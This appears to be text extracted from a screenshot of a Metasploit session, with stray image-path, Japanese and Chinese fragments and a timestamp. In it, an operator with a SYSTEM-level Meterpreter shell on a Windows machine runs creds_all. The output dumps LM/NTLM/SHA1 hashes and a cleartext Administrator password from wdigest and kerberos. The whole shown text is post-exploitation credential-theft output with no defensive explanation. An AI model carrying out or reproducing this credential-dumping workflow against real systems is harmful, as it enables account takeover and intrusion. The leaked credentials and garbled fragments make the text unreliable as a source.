 ----  ------  -------  ------  -------  -----  ------------  ----------
[15/454]
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username          Domain           LM                                NTLM                              SHA1
--------          ------           --                                ----                              ----
Administrator     CHINA-F94E6339D  a049c034f0af88e98b0ea5a7df135b03  87b97fa3b778a97a62a6ea10cc369320  3dfd2b320858b305dec189a841bf021c34d50800
CHINA-F94E6339D$  WORKGROUP        aad3b435b51404eeaad3b435b51404ee  31d6cfe0d16ae931b73c59d7e0c089c0  da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
Administrator     CHINA-F94E6339D  123456xp
CHINA-F94E6339D$  WORKGROUP        (null)
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     CHINA-F94E6339D  123456xp
CHINA-F94E6339D$  WORKGROUP        (null)
china-f94e6339d$  WORKGROUP        (null)
meterpreter > background
とある科学の
超電磁砲
雷神众测
1  ./msfconsole
Monday 2020-11-30 11:32